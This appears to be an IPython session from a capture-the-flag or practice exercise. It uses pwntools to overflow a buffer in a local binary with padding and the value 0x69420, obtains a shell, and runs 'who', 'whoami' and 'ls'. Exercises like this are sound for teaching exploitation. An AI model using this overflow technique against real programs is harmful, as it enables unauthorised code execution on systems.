 In [1]: from pwn import*
In [2]: def exploit():
   ...:     proc= process("./a.out")
   ...:     address= (0x110- 0x4)
   ...:     p_64= p64(0x69420)
   ...:     p= b'a'*(address)+ p_64
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 4193
[*] Switching to interactive mode
Now tell me what you want what you really really want!!!!!
who
juneeth  pts/1        2024-04-11 13:20
whoami
juneeth
ls
README.md  a.out  main.c
^C[*] Interrupted
[*] Stopped process './a.out' (pid 4193)